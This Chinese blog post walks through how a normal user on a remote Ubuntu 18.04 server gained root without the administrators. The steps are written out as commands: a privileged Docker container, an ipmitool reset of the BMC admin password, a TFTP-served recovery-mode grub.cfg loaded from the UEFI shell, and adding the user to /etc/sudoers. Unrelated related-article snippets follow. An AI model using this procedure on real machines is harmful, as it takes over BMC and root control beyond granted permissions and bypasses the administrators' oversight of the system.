Ubuntu 18.04下普通用户的一次提权过程
Ubuntu 18.04下普通用户的一次提权过程
- 一.背景介绍:
- 二.主要调试过程:
- 三.相关命令:
- 1.设置BMC密码,获取BMC IP
- 2.找一台ubuntu搭建TFTP服务,用来替换grub.cfg文件
- 3.从调试服务器的/boot/grub/grub.cfg中提取出recovery mode的配置,简化并生成新的配置文件grub.cfg,放在tftp服务的目录下/srv/tftp/grub.cfg
- 4.UEFI Shell中操作步骤
- 四.截图
本文介绍了Ubuntu 18.04下普通用户的一次提权过程
一.背景介绍:
- 1.OS为Ubuntu 18.04.6 LTS
- 2.docker服务非开机自启动,需要管理员手动启动(之前并不知道)
- 3.重启后,数据盘也需要管理员手动挂载(之前并不知道)
- 4.目前给我的帐号为普通用户
- 5.我需要测试关掉IOMMU的效果,得进BIOS设置,服务器在远程,又遇到周末没人支持
- 6.万幸我的帐号有–privileged启动容器的权限
二.主要调试过程:
- 1.以–privileged创建容器,安装ipmitool,设置BMC密码(不需要知道原始密码也能设置)
- 2.通过BMC的控制台进入BIOS设置,关掉IOMMU,重启服务器
- 3.进入OS发现docker服务没有启动,我又没有root权限,仅有BMC的权限
- 4.通过BMC的控制台,重启服务器,发现选择不了ubuntu的启动项,不能借此进入恢复模式
- 5.再次通过BMC的控制台,重启服务器,按F11,选择UEFI Shell
- 6.在UEFI Shell中,备份grub.cfg,修改grub.cfg文件(设置为恢复模式)

执行grubx64.efi,进入恢复模式,将我的用户名加入/etc/sudoers
恢复grub.cfg,重启OS,我的帐号即可享有root权限
三.相关命令:
1.设置BMC密码,获取BMC IP
docker run --gpus all --shm-size=32g -ti -e NVIDIA_VISIBLE_DEVICES=all \--privileged --net=host --rm nvcr.io/nvidia/pytorch:23.07-py3 /bin/bash# 1.安装ipmitool工具
apt update
apt install ipmitool -y # 2.查询BMC用户列表
ipmitool user list 1# 3.修改admin的密码(admin用户对应的ID为2)
ipmitool user set password 2 Hello@123# 4.获取BMC IP
ipmitool lan print | grep "IP Address"
输出
ID Name Callin Link Auth IPMI Msg Channel Priv Limit
1 true false false Unknown (0x00)
2 admin false false true ADMINISTRATORSet User Password command successful (user 2)IP Address Source : Static Address
IP Address : xxx.xxx.xxx.xxx
2.找一台ubuntu搭建TFTP服务,用来替换grub.cfg文件
apt install tftpd-hpa tftp-hpatee /etc/default/tftpd-hpa <<-'EOF'
TFTP_USERNAME="tftp"
TFTP_DIRECTORY="/srv/tftp"
TFTP_ADDRESS=":69"
TFTP_OPTIONS="--secure"
EOF
mkdir -p /srv/tftp
chown -R tftp:tftp /srv/tftp
chmod -R 755 /srv/tftp
systemctl restart tftpd-hpa
systemctl enable tftpd-hpa
3.从调试服务器的/boot/grub/grub.cfg中提取出recovery mode的配置,简化并生成新的配置文件grub.cfg,放在tftp服务的目录下/srv/tftp/grub.cfg
普通用户有权限读取/boot/grub/grub.cfg,但无法修改
tee /srv/tftp/grub.cfg <<-'EOF'
set timeout=30
function load_video {if [ x$feature_all_video_module = xy ]; theninsmod all_videoelseinsmod efi_gopinsmod efi_ugainsmod ieee1275_fbinsmod vbeinsmod vgainsmod video_bochsinsmod video_cirrusfi
}menuentry "start" {load_videoinsmod gzioif [ x$grub_platform = xxen ]; then insmod xzio; insmod lzopio; fiinsmod part_gptinsmod ext2set root='hd0,gpt2'if [ x$feature_platform_search_hint = xy ]; thensearch --no-floppy --fs-uuid --set=root --hint-bios=hd0,gpt2 --hint-efi=hd0,gpt2 --hint-baremetal=ahci0,gpt2 115cd86a-146b-4c35-8c00-59c537ec34a0elsesearch --no-floppy --fs-uuid --set=root 115cd86a-146b-4c35-8c00-59c537ec34a0fiecho 'Loading Linux 5.4.0-120-generic ...'linux /boot/vmlinuz-5.4.0-120-generic root=UUID=115cd86a-146b-4c35-8c00-59c537ec34a0 ro recovery nomodeset dis_ucode_ldrecho 'Loading initial ramdisk ...'initrd /boot/initrd.img-5.4.0-120-generic
}
EOF

4.UEFI Shell中操作步骤
# 1.通过BMC的控制台,F11选择,进入恢复模式# 2.配置IP
ifconfig -s eth1 static 192.168.1.100 255.255.255.0 192.168.1.1# 3.Ping上面的tftp服务器,确认网络通畅
ping 192.168.1.200# 4.进入grub目录
FS0:
cd EFI\ubuntu# 5.备份grub.cfg
cp grub.cfg grub.cfg.bk# 6.从tftp下载新的grub.cfg,并替换
rm grub.cfg
tftp 192.168.1.200 grub.cfg# 7.启动grub,进入恢复模式
grubx64.efi# 8.选择root模式# 9.vim /etc/sudoers,把自己的用户名加进去# 10.恢复grub.cfg
mv /boot/efi/EFI/ubuntu/grub.cfg.bk /boot/efi/EFI/ubuntu/grub.cfg# 11.reboot
四.截图


 !
!
相关文章:

Ubuntu 18.04下普通用户的一次提权过程
Ubuntu 18.04下普通用户的一次提权过程 一.背景介绍:二.主要调试过程:三.相关命令:1.设置BMC密码,获取BMC IP2.找一台ubuntu搭建TFTP服务,用来替换grub.cfg文件3.从调试服务器的/boot/grub/grub.cfg中提取出recovery mode的配置,简化并生成新的配置文件grub.cfg,放在tftp服务的…...

接口和抽象类:如何使用普通类模拟接口和抽象类
目录 1.引言 2.抽象类和接口的定义与区别 3.抽象类和接口存在的意义 4.模拟实现抽象类和接口 5.抽象类和接口的应用场景 1.引言 在面向对象编程中,抽象类和接口是两个经常被提及的语法概念,也是面向对象编程的四大特性,以及很多设计模式…...

【文档智能】实践:基于Yolo三行代码极简的训练一个版式分析模型
一、数据集 本文以开源的CDLA数据集做为实验,CDLA是一个中文文档版面分析数据集,面向中文文献类(论文)场景。包含以下10个label: 数据集下载地址:https://github.com/buptlihang/CDLA 数据集是labelme格式…...

聚观早报 | 深蓝G318价格发布;比亚迪方程豹豹3官图发布
聚观早报每日整理最值得关注的行业重点事件,帮助大家及时了解最新行业动态,每日读报,就读聚观365资讯简报。 整理丨Cutie 6月15日消息 深蓝G318价格发布 比亚迪方程豹豹3官图发布 夸克App升级高考AI搜索 iOS 18卫星通信实测 Redmi K70…...

如何实现内网穿透?快解析-免费内网穿透工具
在现如今的ipv4时代,随着上网电脑及其他智能设备越来越多,公网IP地址出现了枯竭的情况。近几年,内网穿透这个词被不断提及,这也是在无公网IP环境下实现异地访问的一种可行办法,下面我就给大家介绍一下内网穿透的原理。…...

【python-AI篇】人工智能技能树思维导图
大致总结一下得出如下思维导图,如不完善日后迭代更新 1. python基础三方库 1.1 科学计算库 ---- numpy库 1.2 科学计算库 ---- Scipy库 1.3 数据分析处理库 ---- pandas库 1.4 可视化库 ---- matplotlib库 1.5 可视化库 ---- seaborn库 1.6 机器学习和数据挖掘库 …...

Vue的computed大致细节
computed computed具体实现流程computer的执行顺序 computed 具体实现流程 computer内部首先是标准化参数然后调用runner函数进行依赖收集设置dirty为true创建副作用函数,具体如下 const runner effect(getter,{//延迟执行lazy:true,//标记为computed effect 用…...
第5章:模型预测控制(MPC)的代码实现
1. 建立 QP 模型: 1.1 车辆模型: 注:使用车辆横向动力学模型 纵向动力学模型(误差模型) 1.2 QP 问题模型: 注:详细推导见 笔记100:使用 OSQP-Eigen 对 MPC 进行求解的方法与代码-…...

论文学习day01
1.自我反思的检索增强生成(SELF-RAG) 1.文章出处: Chan, C., Xu, C., Yuan, R., Luo, H., Xue, W., Guo, Y., & Fu, J. (2024). RQ-RAG: Learning to Refine Queries for Retrieval Augmented Generation. ArXiv, abs/2404.00610. 2.摘…...

Github入门教程,适合新手学习(非常详细)
前言:本篇博客为手把手教学的 Github 代码管理教程,属于新手入门级别的难度。教程简单易操作,能够基本满足读者朋友日常项目寄托于 Github 平台上进行代码管理的需求。Git 与 Github 是一名合格程序员 coder 必定会接触到的工具与平台&#x…...

C# OpenCvSharp 代数运算-add、scaleAdd、addWeighted、subtract、absdiff、multiply、divide
在C#中使用OpenCvSharp进行图像处理时,理解和合理使用各种图像操作函数可以帮助我们实现许多实际应用中的需求。下面,我将详细介绍每个函数的使用,并给出与实际应用项目相关的示例,包括运算过程和运算结果。 1. add 函数 作用 将两幅图像进行相加,可以达到图像融合的目的…...

为什么说Python 是胶水语言?
"Python 是胶水语言"这一说法是指它很擅长将不同的程序或代码库连接在一起,能够让来自不同编程语言或框架的组件无缝协作。Python 具有丰富的库和简单的语法,使得它可以轻松调用其他语言编写的程序或使用不同技术栈的模块。 以下是几个…...

GitLab教程(二):快速上手Git
文章目录 1.将远端代码克隆到本地2.修改本地代码并提交到远程仓库3.Git命令总结git clonegit statusgit addgit commitgit pushgit log 首先,我在Gitlab上创建了一个远程仓库,用于演示使用Gitlab进行版本管理的完整流程: 1.将远端代码克隆到本…...

结构体知识点
基本概念 结构体是一种自定义变量类型,类似于枚举需要自己定义。 它是数据和函数的集合。 在结构体中,可以声明各种变量和方法。 基本语法 1.结构体一般写在namespace语句块中。 2.结构体关键字struct struct 自定义结构体名 {//第一部分//变量//…...

C# —— 显示转换
显示转换: 通过一些方法可以将其他数据类型转换为我们想要的数据类型 1.括号强转 作用: 一般情况下 将高精度的类型转换为低精度 // 语法: 变量类型 变量名 (转换的变量类型名称) 变量; // 注意: 精度问题 范围问题 sbyte sb 1; short s 1; int …...

zip加密txt文件后,暴力破解时会有多个解密密码可以打开的疑问??
最近在做一个关于zip压缩文件解密的测试,发现通过暴力解密时,会有多个解密密码可以打开,非常疑惑,这里做个问题,希望能有大佬解惑。 1、首先在本地创建一个113449.txt的文件,然后右键txt文件选择压缩&…...

css入门宝典
3.1.4 通配符选择器 语法 : *{} 作用 : 让页面中所有的标签执行该样式,通常用来清除间距 例子 : *{ margin: 0; //外间距 padding: 0; //内间距 } 一 CSS基本语法 1基础知识 1.1概述 Css (层叠样式表)是种格式化网页的标准方式, 用于控制设置网页的样式ÿ…...

【AI原理解析】— 星火大模型
目录 1. 模型基础架构 神经网络结构 编码器 解码器 多层神经网络结构 其他自然语言处理技术 2. 训练数据 来源 规模 3. 自监督学习 Masked Language Model (MLM) 4. 参数量与计算能力 大规模参数量 深度学习算法 5. 技术特点 多模态输入 自我学习与迭代 6. 应…...

StarNet实战:使用StarNet实现图像分类任务(一)
文章目录 摘要安装包安装timm 数据增强Cutout和MixupEMA项目结构计算mean和std生成数据集 摘要 https://arxiv.org/pdf/2403.19967 论文主要集中在介绍和分析一种新兴的学习范式——星操作(Star Operation),这是一种通过元素级乘法融合不同子…...

单链表——AcWing.826单链表
单链表 定义 单链表是一种常见的数据结构,它由一系列节点组成,每个节点包含一个数据元素和一个指向下一个节点的指针。 运用情况 用于实现动态的数据存储和管理,例如实现栈、队列等其他数据结构。在需要频繁进行插入和删除操作时非常有用…...

应用升级/灾备测试时使用guarantee 闪回点迅速回退
1.场景 应用要升级,当升级失败时,数据库回退到升级前. 要测试系统,测试完成后,数据库要回退到测试前。 相对于RMAN恢复需要很长时间, 数据库闪回只需要几分钟。 2.技术实现 数据库设置 2个db_recovery参数 创建guarantee闪回点,不需要开启数据库闪回。…...

FastAPI 教程:从入门到实践
FastAPI 是一个现代、快速(高性能)的 Web 框架,用于构建 API,支持 Python 3.6。它基于标准 Python 类型提示,易于学习且功能强大。以下是一个完整的 FastAPI 入门教程,涵盖从环境搭建到创建并运行一个简单的…...
:爬虫完整流程)
Python爬虫(二):爬虫完整流程
爬虫完整流程详解(7大核心步骤实战技巧) 一、爬虫完整工作流程 以下是爬虫开发的完整流程,我将结合具体技术点和实战经验展开说明: 1. 目标分析与前期准备 网站技术分析: 使用浏览器开发者工具(F12&…...
指令的指南)
在Ubuntu中设置开机自动运行(sudo)指令的指南
在Ubuntu系统中,有时需要在系统启动时自动执行某些命令,特别是需要 sudo权限的指令。为了实现这一功能,可以使用多种方法,包括编写Systemd服务、配置 rc.local文件或使用 cron任务计划。本文将详细介绍这些方法,并提供…...

C++使用 new 来创建动态数组
问题: 不能使用变量定义数组大小 原因: 这是因为数组在内存中是连续存储的,编译器需要在编译阶段就确定数组的大小,以便正确地分配内存空间。如果允许使用变量来定义数组的大小,那么编译器就无法在编译时确定数组的大…...

七、数据库的完整性
七、数据库的完整性 主要内容 7.1 数据库的完整性概述 7.2 实体完整性 7.3 参照完整性 7.4 用户定义的完整性 7.5 触发器 7.6 SQL Server中数据库完整性的实现 7.7 小结 7.1 数据库的完整性概述 数据库完整性的含义 正确性 指数据的合法性 有效性 指数据是否属于所定…...

Git常用命令完全指南:从入门到精通
Git常用命令完全指南:从入门到精通 一、基础配置命令 1. 用户信息配置 # 设置全局用户名 git config --global user.name "你的名字"# 设置全局邮箱 git config --global user.email "你的邮箱example.com"# 查看所有配置 git config --list…...

Axure 下拉框联动
实现选省、选完省之后选对应省份下的市区...

验证redis数据结构
一、功能验证 1.验证redis的数据结构(如字符串、列表、哈希、集合、有序集合等)是否按照预期工作。 2、常见的数据结构验证方法: ①字符串(string) 测试基本操作 set、get、incr、decr 验证字符串的长度和内容是否正…...

Qwen系列之Qwen3解读:最强开源模型的细节拆解
文章目录 1.1分钟快览2.模型架构2.1.Dense模型2.2.MoE模型 3.预训练阶段3.1.数据3.2.训练3.3.评估 4.后训练阶段S1: 长链思维冷启动S2: 推理强化学习S3: 思考模式融合S4: 通用强化学习 5.全家桶中的小模型训练评估评估数据集评估细节评估效果弱智评估和民间Arena 分析展望 如果…...
